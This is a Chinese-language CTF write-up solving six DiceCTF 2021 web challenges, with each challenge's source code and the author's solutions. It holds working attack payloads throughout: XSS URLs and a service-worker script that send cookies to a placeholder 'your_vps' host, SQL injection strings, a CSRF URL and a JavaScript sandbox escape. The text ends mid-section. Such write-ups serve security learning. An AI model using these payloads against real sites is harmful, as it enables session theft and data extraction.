【技术分享】DiceCTF 2021 学习笔记

前阵子做了一下 Dice CTF 2021,做出了几个 XSS ,本次就写一下包括复现题在内的所有学习笔记。
01Babier CSP
Description
Baby CSP was too hard for us, try Babier CSP.
babier-csp.dicec.tf
Admin Bot
并给出如下附件:
const express = require('express');const crypto = require("crypto");const config = require("./config.js");const app = express()const port = process.env.port || 3000;const SECRET = config.secret;const NONCE = crypto.randomBytes(16).toString('base64');const template = name => `
<html>${name === '' ? '': `<h1>${name}</h1>`}<a href='#' id=elem>View Fruit</a>

<script nonce=${NONCE}>
elem.onclick = () => {
  location = "/?name=" + encodeURIComponent(["apple", "orange", "pineapple", "pear"][Math.floor(4 * Math.random())]);
}
</script>

</html>
`;

app.get('/', (req, res) => {
  res.setHeader("Content-Security-Policy", `default-src none; script-src 'nonce-${NONCE}';`);
  res.send(template(req.query.name || ""));
})

app.use('/' + SECRET, express.static(__dirname + "/secret"));

app.listen(port, () => {  console.log(`Example app listening at http://localhost:${port}`)
})
Solution
如上我们可以看到 CSP 设置的比较严格,但是对于 nonce ,只有在一开始的时候随机初始化了一次: const NONCE = crypto.randomBytes(16).toString('base64'); ,所以当运行的时候,nonce 不会改变。
所以我们可以直接查看页面的 nonce ,就可以直接得到 nonce
<html><a href='#' id=elem>View Fruit</a><script nonce=g+ojjmb9xLfE+3j9PsP/Ig==>elem.onclick = () => {
  location = "/?name=" + encodeURIComponent(["apple", "orange", "pineapple", "pear"][Math.floor(4 * Math.random())]);
}</script></html>
而且注意到输入参数 name 会直接显示到 h1 标签当中,所以我们可以直接插入一个 script 标签即可执行 Javascript 代码了,这里注意一下用 url 编码把加号编码一下

然后用 vps 接一下 cookie 就行了
https://babier-csp.dicec.tf/?name=%3Cscript%20nonce%3d%22g%2bojjmb9xLfE%2b3j9PsP/Ig==%22%3Ewindow.location=%22http://your_vps/?a=%22%2bencodeURIComponent(document.cookie);%3C/script%3E//secret=4b36b1b8e47f761263796b1defd80745

直接访问该 url ,可以拿到 flag
PS:虽然这里说可以尝试 Adult CSP ,但是它竟然是个 Pwn 题…我就不去不自量力了。
Missing Flavortext
Description
Hmm, it looks like there’s no flavortext here. Can you try and find it?
missing-flavortext.dicec.tf
并给出如下附件:
const crypto = require('crypto');const db = require('better-sqlite3')('db.sqlite3')// remake the `users` tabledb.exec(`DROP TABLE IF EXISTS users;`);
db.exec(`CREATE TABLE users(
  id INTEGER PRIMARY KEY AUTOINCREMENT,
  username TEXT,
  password TEXT
);`);// add an admin user with a random passworddb.exec(`INSERT INTO users (username, password) VALUES (
  'admin',
  '${crypto.randomBytes(16).toString('hex')}'
)`);const express = require('express');const bodyParser = require('body-parser');const app = express();// parse json and serve static filesapp.use(bodyParser.urlencoded({ extended: true }));
app.use(express.static('static'));// login routeapp.post('/login', (req, res) => {  if (!req.body.username || !req.body.password) {    return res.redirect('/');
  }  if ([req.body.username, req.body.password].some(v => v.includes('\''))) {    return res.redirect('/');
  }  // see if user is in database
  const query = `SELECT id FROM users WHERE
    username = '${req.body.username}' AND
    password = '${req.body.password}'
  `;  let id;  try { id = db.prepare(query).get()?.id } catch {    return res.redirect('/');
  }  // correct login
  if (id) return res.sendFile('flag.html', { root: __dirname });  // incorrect login
  return res.redirect('/');
});

app.listen(3000);
Solution
题目有一个比较明显的注入
const query = `SELECT id FROM users WHERE
    username = '${req.body.username}' AND
    password = '${req.body.password}'
  `;
并且获得 flag 的条件是需要该查询语句得到结果即可
if (id) return res.sendFile('flag.html', { root: __dirname });
但是数据库只存在一条记录,并且对于 admin 用户来说,密码是随机的,我们只能考虑一下怎么进行注入,使用万能密码即可,但是在前面用了一些措施过滤了单引号
if ([req.body.username, req.body.password].some(v => v.includes('\''))) {    return res.redirect('/');
  }

很明显我们需要用一些方式绕过这个过滤注入单引号,可以尝试一下反斜杠,例如username=1\&password=or 1;--这样我们就可以构造成
SELECT id FROM users WHERE username = '1\' AND password = 'or 1;--'
但是我们尝试之后并不可以,查资料发现,sqlite 对于单引号的转义方式是通过两个单引号的形式'',例如:
INSERT INTO table_name (field1, field2) VALUES (123, 'Hello there''s');
所以我们需要尝试一些其他操作。后面我们可以发现使用数组进行绕过单引号的限制,例如:
var a = ["admin'"];var b = "or 1=1;--"[a, b].some((v) => v.includes("'")) // false
所以我们可以这么构造用户名以及密码即可: username[]=admin'&password=or 1--
这样得到的 sql 语句即是
SELECT id FROM users WHERE username = 'admin'' AND password = 'or 1--'
这样就可以查询得到结果了,也就可以拿到 flag 了
Web Utils
Description
My friend made this dumb tool; can you try and steal his cookies? If you send me a link, I can pass it along.
题目给出了附件地址:https://dicegang.storage.googleapis.com/uploads/d657a11ef0f129e9339a41edb9255903e74875180e9f8ced1649bf6616b5e3d1/app.zip
Solution
题目构造了一个这么一个场景:题目存在有两个功能点,一个功能是提供短链接服务,将用户的长链接进行转换成短链接;一个功能是提供任意文本内容存储,将用户输入的存储,并返回一个短链接。
首先对于短链接功能,通过createLink函数进行操作,并对用户传入的 url 有限制,只允许 http|https 协议:
const regex = new RegExp('^https?://');if (! regex.test(req.body.data))  return rep
    .code(200)
    .header('Content-Type', 'application/json; charset=utf-8')
    .send({    statusCode: 200,    error: 'Invalid URL'
  });
接着使用addData函数将其与对应随机生成的 uuid 加入数据库当中:
database.addData({ type: 'link', ...req.body, uid });
其中数据库相关操作为:
const Database = require('better-sqlite3')const db = new Database('db.sqlite3')const init = () => {
  db.prepare(`CREATE TABLE IF NOT EXISTS data(
        id INTEGER PRIMARY KEY AUTOINCREMENT,
        uid TEXT,
        data TEXT,
        type TEXT
        );`).run();
}

init();const statements = {  getData: db.prepare(`SELECT data, type FROM data WHERE uid = ?;`),  addData: db.prepare(`INSERT INTO data (uid, data, type) VALUES (?, ?, ?);`)
}module.exports = {  getData: ({ uid }) => {    return statements.getData.get(uid);
  },  addData: ({ uid, data, type }) => {
    statements.addData.run(uid, data, type);
  },  generateUid: (length) => {    const characters =      'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';    const arr = [];    for (let i = 0; i < length; i++) {
      arr.push(
        characters.charAt(Math.floor(Math.random() * characters.length))
      );
    }    return arr.join('');
  }
}
可以看到使用了占位符,并没有什么注入的机会。
我们在看到查看短链接时,会通过 /view/xxxxxxxx 的路由,通过该路由进行跳转,例如 /view/gyyO0ZXe :
<!doctype html><html><head>
  <script async>
    (async () => {      const id = window.location.pathname.split('/')[2];      if (! id) window.location = window.origin;      const res = await fetch(`${window.origin}/api/data/${id}`);      const { data, type } = await res.json();      if (! data || ! type ) window.location = window.origin;      if (type === 'link') return window.location = data;      if (document.readyState !== "complete")        await new Promise((r) => { window.addEventListener('load', r); });      document.title = 'Paste';      document.querySelector('div').textContent = data;
    })()  </script></head><body>
  <div style="font-family: monospace"></div></bod></html>
进入到该页面后通过 /api/data/xxxxxxxx 获取链接内容,例如 /api/data/gyyO0ZXe 得到一个 json :
{"statusCode":200,"data":"http://baidu.com","type":"link"}
然后我们可以看到页面使用 window.location 的方式进行 url 跳转实现短链接的功能。
再看到 Paste 内容存储功能,通过createPaste 函数进行操作,对用户传入的数据并没有限制,并且与短链接存储方式使用相同的addData函数进行操作插入数据库:
database.addData({ type: 'paste', ...req.body, uid });
查看的时候也使用与短链接同样的形式,例如:/view/doKS38NE ,通过 /api/data/doKS38NE 获取内容 json :
{"statusCode":200,"data":"wuhu","type":"paste"}
由页面 JS 通过 document.querySelector('div').textContent = data; 的形式输出的页面上。
由题目形式知道,这题必然是一个 XSS 的题目,虽然我们可以存储任意内容,但是使用textContent输出的内容会自动将标签符号进行转义,并且输出点还在一个 div 标签内,无法直接进行 XSS
并且纵观整个 /view 的页面内容,这几乎是我们可以进行 XSS 唯一的地方,仔细审计我们找到通过window.location=javascript:alert(1)的形式执行 javascript 代码,但是使用该功能的前提是需要短链接的形式,并且短链接开头只能由 http|https 开头,并不能使用 javascript ,并且是使用了RegExp('^https?://')的正则形式,我们并不能直接绕过这个正则,所以我们需要找个什么办法绕过这个限制。
在数据库操作我们注意到两个操作方式都使用的是同一个函数addData,该函数是通过type参数来判断插入的类型内容,并且我们注意到两个功能传入该函数都使用的是 ...req.body
三个点这个操作符是一个展开语法,叫做 Spread syntax ,可以在函数调用/数组构造时, 将数组表达式或者 string 在语法层面展开;还可以在构造字面量对象时, 将对象表达式按 key-value 的方式展开。例如:
function sum(x, y, z) {  return x + y + z;
}const numbers = [1, 2, 3];console.log(sum(...numbers));// expected output: 6console.log(sum.apply(null, numbers));// expected output: 6
对于...req.body,我们不难想到如果我们使用相同的 key ,会怎么样呢?例如
function addData({ uid, data, type }) {    console.log(uid, data, type);
}var uid = "uid";var a = { data: "wuhu", type: "link" };
addData({ type: "paste", ...a, uid });// output: uid wuhu link
可以看到我们使用一个自己的 type 字段覆盖了之前的 type 字段,这样我们就可以成功控制插入的类型。所以我们大概可以有个思路:我们通过构造一个有 type: "link" 的特殊 json ,利用createPaste函数帮我们插入一个 link 类型的数据,这样得到的短链接内容就是一个我们可以自己控制内容的 link 类型的了。
所以我们可以在 createPaste 的 API 再传入一个 type: 'link' ,这样就可以覆盖掉了前面的 type: 'paste' 就可以得到一个触发 XSS 的短链接了
{"data":"javascript:window.location='https://your_vps/?a='+encodeURIComponent(document.cookie);","type":"link"}
这样再将得到的链接地址,使用 /view API 发给 admin 看就可以拿到 flag 了,例如我们在给 createPaste API 发送以上内容后,得到的是
{"statusCode":200,"data":"otEJvitt"}
这时再将 http://web-utils.dicec.tf/view/otEJvitt 发给 admin 就可以了
Build a Panel
Description
You can never have too many widgets and BAP organization is the future. If you experience any issues, send it here
Site: build-a-panel.dicec.tf
附件地址:https://dicegang.storage.googleapis.com/uploads/b954888e226bfe569e646705d4cd1804e2bb50b1bd9aa0a8ae337acdbd74b175/build-a-panel.tar.gz
02 Solution
在做这个题的时候,已经放出了这个题目的 Fixed 版本 Build a Better Panel ,众所周知,这种情况肯定是有非预期了,而且非预期还可能异常简单。所以我们把 Fixed 版本的题目附件下下来 diff 一下,就可以发现一些蛛丝马迹了。
其中经过 diff 之后我们发现主要修改的地方就是将 admin cookie 中的 sameSite: 'lax' 改成了 sameSite: 'strict',如果不了解 sameSite Cookie,我们可以简单看一下介绍 SameSite Cookie
SameSite 接受下面三个值:Lax
Cookies允许与顶级导航一起发送,并将与第三方网站发起的GET请求一起发送。这是浏览器中的默认值。
Strict
Cookies只会在第一方上下文中发送,不会与第三方网站发起的请求一起发送。
None
Cookie将在所有上下文中发送,即允许跨域发送。
以前None是默认值,但最近的浏览器版本将Lax作为默认值,以便对某些类型的跨站请求伪造 (CSRF) 攻击具有相当强的防御能力。
使用None时,需在最新的浏览器版本中使用Secure属性。更多信息见下文。
这里我们可以看到本题 samesite 是设置了 lax ,意味着可能会有潜在的 CSRF 。
并且我们可以看到题目给我们的附件中, flag 是一开始就被插入到了数据库当中:
query = `CREATE TABLE IF NOT EXISTS flag (
    flag TEXT
)`;
db.run(query, [], (err) => {    if(!err){        let innerQuery = `INSERT INTO flag SELECT 'dice{fake_flag}'`;
        db.run(innerQuery);
    }else{        console.error('Could not create flag table');
    }
});
所以我们可以尝试去看看是不是有什么注入点,接着审计我们就注意到:
app.get('/admin/debug/add_widget', async (req, res) => {    const cookies = req.cookies;    const queryParams = req.query;    if(cookies['token'] && cookies['token'] == secret_token){
        query = `INSERT INTO widgets (panelid, widgetname, widgetdata) VALUES ('${queryParams['panelid']}', '${queryParams['widgetname']}', '${queryParams['widgetdata']}');`;
        db.run(query, (err) => {            if(err){                console.log(err);
                res.send('something went wrong');
            }else{
                res.send('success!');
            }
        });
    }else{
        res.redirect('/');
    }
});
虽然有 admin 才能操作的限制,但是这里也是比较明显的一个存在注入的地方,没什么过滤,我们可以直接闭合单引号就可以直接注了。flag 我们可以通过(SELECT flag from flag)子查询的方式获得,再看看我们应该怎么查看插入的数据,审计代码其中有一个查看的 API 是:
app.post('/panel/widgets', (req, res) => {    const cookies = req.cookies;    if(cookies['panelId']){        const panelId = cookies['panelId'];

        query = `SELECT widgetname, widgetdata FROM widgets WHERE panelid = ?`;
        db.all(query, [panelId], (err, rows) => {            if(!err){                let panelWidgets = {};                for(let row of rows){                    try{
                        panelWidgets[row['widgetname']] = JSON.parse(row['widgetdata']);
                    }catch{

                    }
                }
                res.json(panelWidgets);
            }else{
                res.send('something went wrong');
            }
        });
    }
});
这里没有 admin 的限制,通过这个路由我们可以通过 cookie 中的 panelId 来查询对应的 widgetdata ,并且有直接的回显,不过我们需要让查询得到的row['widgetdata']满足 JSON 的格式,这样才不会让JSON.parse函数出错。


所以我们大概又这么个思路,构造panelid=foo',(SELECT+flag+from+flag),'{"type"%3a"sss"}>')%3b--&widgetname=1&widgetdata=1,这样我们得到的 sqlite 语句就是
INSERT INTO widgets (panelid, widgetname, widgetdata) VALUES ('foo',(SELECT flag from flag),'{"type":"sss"}');--', '1', '1');
然后通过设置 cookie 为panelId=foo,通过/panel/widgets路由查询得到 flag
接下来需要做的就是怎么通过/admin/debug/add_widget路由的 admin 的前提条件,因为本题是个 XSS 题目,可以让 bot 访问我们的链接,并且在前面我们注意到 sameSite 设置为了 lax ,所以我们似乎可以通过让 admin 直接访问我们构造的如下的 url ,让 admin 帮我们插入这个数据,完成一次 CSRF 攻击。
https://build-a-panel.dicec.tf/admin/debug/add_widget?panelid=foo',(SELECT+flag+from+flag),'{"type"%3a"sss"}')%3b--&widgetname=1&widgetdata=1
然后我们带着panelId=foo的 Cookie 访问/panel/widgets即可:
Web IDE
Description
Work on JavaScript projects directly in your browser! Make something cool? Send it here
web-ide.dicec.tf
题目附件:
const express = require('express');const crypto = require('crypto');const app = express();const adminPassword = crypto.randomBytes(16).toString('hex');const bodyParser = require('body-parser');

app.use(require('cookie-parser')());// don't let people iframeapp.use('/', (req, res, next) => {
  res.setHeader('X-Frame-Options', 'DENY');  return next();
});// sandbox the sandboxapp.use('/sandbox.html', (req, res, next) => {
  res.setHeader('Content-Security-Policy', 'frame-src \'none\'');  // we have to allow this for obvious reasons
  res.removeHeader('X-Frame-Options');  return next();
});// serve static filesapp.use(express.static('public/root'));
app.use('/login', express.static('public/login'));// handle login endpointapp.use('/ide/login', bodyParser.urlencoded({ extended: false }));

app.post('/ide/login', (req, res) => {  const { user, password } = req.body;  switch (user) {  case 'guest':    return res.cookie('token', 'guest', {      path: '/ide',      sameSite: 'none',      secure: true
    }).redirect('/ide/');  case 'admin':    if (password === adminPassword)      return res.cookie('token', `dice{${process.env.FLAG}}`, {        path: '/ide',        sameSite: 'none',        secure: true
      }).redirect('/ide/');    break;
  }
  res.status(401).end();
});// handle file savingapp.use('/ide/save', bodyParser.raw({  extended: false,  limit: '32kb',  type: 'application/javascript'}));const files = new Map();
app.post('/ide/save', (req, res) => {  // only admins can save files
  if (req.cookies.token !== `dice{${process.env.FLAG}}`)    return res.status(401).end();  const data = req.body;  const id = `${crypto.randomBytes(8).toString('hex')}.js`;
  files.set(id, data);
  res.type('text/plain').send(id).end();
});

app.get('/ide/saves/:id', (req, res) => {  // only admins can view files
  if (req.cookies.token !== `dice{${process.env.FLAG}}`)    return res.status(401).end();  const data = files.get(req.params.id);  if (!data) return res.status(404).end();
  res.type('application/javascript').send(data).end();
});// serve static files at ide, but auth firstapp.use('/ide', (req, res, next) => {  switch (req.cookies.token) {  case 'guest':    return next();  case `dice{${process.env.FLAG}}`:    return next();  default:    return res.redirect('/login');
  }
});

app.use('/ide', express.static('public/ide'));

app.listen(3000);
Solution
也还是一个 XSS 题,admin Cookie 就是 flag ,提供一些用户内容存储功能,但是由于只能保存为 js 文件,并且查看内容的 API 设置了res.type('application/javascript').send(data).end();,意味着无法直接执行 js 代码进行 XSS
再看到整体的功能,在 /ide/ 路由下存在一个页面可以执行一些 javascript 代码:
index.html
<!doctype html><html>
  <head>
    <title>Web IDE</title>
    <link rel="stylesheet" href="src/styles.css"/>
    <script src="src/index.js"></script>
  </head>
  <body>
    <div id="editor">
      <textarea>console.log('Hello World!');</textarea>
      <iframe src="../sandbox.html" frameborder="0" sandbox="allow-scripts"></iframe>
      <br />
      <button id="run">Run Code</button>
      <button id="save">Save Code (Admin Only)</button>
    </div>
  </body></html>
index.js
(async () => {  await new Promise((r) => { window.addEventListener(('load'), r); });  document.getElementById('run').addEventListener('click', () => {    document.querySelector('iframe')
      .contentWindow
      .postMessage(document.querySelector('textarea').value, '*');
  });  document.getElementById('save').addEventListener('click', async () => {    const response = await fetch('/ide/save', {      method: 'POST',      body: document.querySelector('textarea').value,      headers: {        'Content-Type': 'application/javascript'
      }
    });    if (response.status === 200) {      window.location = `/ide/saves/${await response.text()}`;      return;
    }
    alert('You are not an admin.');
  });

})();
我们可以看到该页面主要功能就是获取用户输入,将其使用postMessage函数发送给上级目录的 sandbox.html ,我们在看到 sandbox.html 页面内容主要由一个 sandbox.js 组成:
(async () => {  await new Promise((r) => { window.addEventListener(('load'), r); });  const log = (data) => {    const element = document.createElement('p');
    element.textContent = data.toString();    document.querySelector('div').appendChild(element);    window.scrollTo(0, document.body.scrollHeight);
  };  const safeEval = (d) => (function (data) {    with (new Proxy(window, {      get: (t, p) => {        if (p === 'console') return { log };        if (p === 'eval') return window.eval;        return undefined;
      }
    })) {      eval(data);
    }
  }).call(Object.create(null), d);  window.addEventListener('message', (event) => {    const div = document.querySelector('div');    if (div) document.body.removeChild(div);    document.body.appendChild(document.createElement('div'));    try {
      safeEval(event.data);
    } catch (e) {
      log(e);
    }
  });

})();
主要内容就是获取postMessage得到的内容,并将其放入到safeEval函数中进行执行,其中使用了Proxy类创建了一个类似沙箱的功能,只能执行有限的 js 代码:
with (new Proxy(window, {  get: (t, p) => {    if (p === 'console') return { log };    if (p === 'eval') return window.eval;    return undefined;
  }
})) {  eval(data);
}
所以我们需要绕过这个限制,根据以往的绕过沙箱的老套路,我们可以尝试传入一个 window 对象,通过"".constructor.constructor("return this")()获取到 window 对象,我们可以直接在其中执行 js 代码,例如:
"".constructor.constructor("console.log(window.location)")()
因为 sandbox.html 在接受 message 没有验证 origin ,所以我们可以自己本地弄一个页面postMessage验证是否是成功在他的域名上执行了 js 代码:
<iframe
        id="f"
        src="https://web-ide-v2.dicec.tf/sandbox.html"
        sandbox="allow-scripts"
        frameborder="0"
        ></iframe><script>
  f.addEventListener("load", () => {
    f.contentWindow.postMessage(      `"".constructor.constructor("console.log(window.location)")()`,      "*"
    );
  });</script>

所以根据下图的实验结果显示,我们是可以绕过了其 sandbox 成功执行了 js 代码
接下来我们就需要看看怎么获取 flag 了,在题目附件中我们看到:
return res.cookie('token', `dice{${process.env.FLAG}}`, { path: '/ide', sameSite: 'none', secure: true}).redirect('/ide/');
这里光绕过 sandbox 执行 js 还不够,还需要在 /ide 路径下执行,否则在 sanbox 执行的 js 不能直接获取到 /ide 路径下的 cookie ,接下来我想到的非预期就是通过 sandbox 使用window.open打开一个 /ide 页面,然后再获取其 cookie ,大致代码如下:
var opener = window.open("https://web-ide.dicec.tf/sandbox.html");
setTimeout(function () {  var data = `"".constructor.constructor('var opener = window.open("https://web-ide.dicec.tf/ide/");setTimeout(function(){window.location = "https://your_vps/?a="+ encodeURIComponent(opener.document.cookie);},1000)')()`;
  opener.postMessage(data, "*");
}, 1000);
其中setTimeout是为了等页面加载出来,比较懒的做法。直接在你的 vps 上放置含有如上 js 代码的 html 页面,让 admin 访问你的页面,就可以收到 cookie 了。
这里如果你直接用 chrome 来试的话会因为没有用户交互被直接拦截弹窗,但是我试的时候用的是 burp 自带的 chromium ,而且题目可能也没处理好弹窗限制,导致了这个非预期。
Author Intended Solution
其中这个题的预期解是使用 ServiceWorker ,虽然存储路由可以存储任意 javascript 代码但是因为 content-type 没办法执行,我们可以利用 service-worker 将其注册成为一个 sw ,然后可以通过拦截 fetch 请求来实现我们将 cookie 外带的一个效果,具体代码如下
<iframe id='f' src='https://web-ide.dicec.tf/sandbox.html'></iframe><script>
f.addEventListener('load', () => {
  f.contentWindow.postMessage(`[].slice.constructor('return this')().fetch("https://web-ide.dicec.tf/ide/save", {
  "headers": {
    "content-type": "application/javascript",
  },
  "body": "self.addEventListener('fetch', e=>{if (e.request.method != 'GET') {return;} e.respondWith(new Response('<script>navigator.sendBeacon(\\\\\\\\'your_vps\\\\\\\\', document.cookie)</sc'+'ript>',{headers:{\\\\'content-type\\\\':\\\\'text/html\\\\'}}));});",
  "method": "POST",
  "mode": "cors",
  "credentials": "include"
}).then(response=>response.text()).then(path=>{[].slice.constructor('return this')().navigator.serviceWorker.register('/ide/saves/'+path, {scope: '/ide/saves/'})});`, '*');
setTimeout(() => {location = 'https://web-ide.dicec.tf/ide/saves/'}, 1000)
})
</script>
PS:注意 body 当中反斜杠转义的个数,盲猜安全客的转义机制会把反斜杠给弄掉几个…
Build a Better Panel
Description
BAP wasn’t secure enough. Now the admin is a bit smarter, see if you can still get the flag! If you experience any issues, send it here
NOTE: The admin will only visit sites that match the following regex ^https:\/\/build-a-better-panel\.dicec\.tf\/create\?[0-9a-z\-\=]+$
Site: build-a-better-panel.dicec.tf
附件地址:https://dicegang.storage.googleapis.com/uploads/ad5561c4f54908fb3457825fe9cdec9d8d23b7599d0f088689628d6bc92b4ff1/build-a-better-panel.tar.gz
Solution
按照上文对第一个版本的做法,这题增加了两个限制,一个就是 sameSite 改成了 strict ,还有一个就是只允许 admin 访问 /create 路由了。
app.get('/create', (req, res) => {    const cookies = req.cookies;    const queryParams = req.query;    if(!cookies['panelId']){        const newPanelId = queryParams['debugid'] || uuidv4();

        res.cookie('panelId', newPanelId, {maxage: 10800, httponly: true, sameSite: 'strict'});
    }

    res.redirect('/panel/');
});

app.get('/panel/', (req, res) => {    const cookies = req.cookies;    if(cookies['panelId']){
        res.render('pages/panel');
    }else{
        res.redirect('/');
    }
});
/create 路由会根据我们传入的 debugid 跳转到对应的 panel 界面,panel 界面主要根据对应的 id 来构造页面内容,其中主要的 js 代码如下:
const mergableTypes = ['boolean', 'string', 'number', 'bigint', 'symbol', 'undefined'];const safeDeepMerge = (target, source) => {    for (const key in source) {        if(!mergableTypes.includes(typeof source[key]) && !mergableTypes.includes(typeof target[key])){            if(key !== '__proto__'){
                safeDeepMerge(target[key], source[key]);
            }
        }else{
            target[key] = source[key];
        }
    }
}const displayWidgets = async () => {    const userWidgets = await (await fetch('/panel/widgets', {method: 'post', credentials: 'same-origin'})).json();    let toDisplayWidgets = {'welcome back to build a panel!': {'type': 'welcome'}};

    safeDeepMerge(toDisplayWidgets, userWidgets);    const timeData = await (await fetch('/status/time')).json();    const weatherData = await (await fetch('/status/weather')).json();    const welcomeData = await (await fetch('/status/welcome')).json();    const widgetData = {'time': timeData['data'], 'weather': weatherData['data'], 'welcome': welcomeData['data']};    const widgetPanel = document.getElementById('widget-panel');    for(let name of Object.keys(toDisplayWidgets)){        const widgetType = toDisplayWidgets[name]['type'];        const panel = document.createElement('div');
        panel.className = 'panel panel-default';        const panelTitle = document.createElement('h5');
        panelTitle.className = 'panel-heading';
        panelTitle.textContent = name;        const panelData = document.createElement('p');
        panelData.className = 'panel-body';        if(widgetData[widgetType]){
            panelData.textContent = widgetData[widgetType];
        }else{
            panelData.textContent = 'The widget type does not exist, make sure you spelled it right.';
        }

        panel.appendChild(panelTitle);
        panel.appendChild(panelData);

        widgetPanel.appendChild(panel);
    }
};window.onload = (_event) => {
    displayWidgets();
};
很明显的原型链污染绕过,但是我们目前还不知道污染什么,我们再看回 panel 界面,发现有一行比较突兀的代码:
<script src="https://cdn.embedly.com/widgets/platform.js"></script>
随便搜搜我们可以在 Embedly Cards 找到相关原型链污染的资料:
<script>
